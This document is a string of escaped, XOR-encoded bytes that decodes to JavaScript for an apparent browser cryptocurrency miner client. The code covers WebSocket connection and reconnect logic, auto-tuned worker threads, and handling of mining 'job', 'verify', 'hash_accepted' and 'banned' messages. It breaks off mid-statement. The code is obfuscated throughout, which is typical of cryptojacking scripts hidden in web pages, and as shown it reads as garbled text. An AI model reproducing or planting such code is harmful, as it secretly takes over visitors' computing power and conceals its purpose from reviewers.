d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18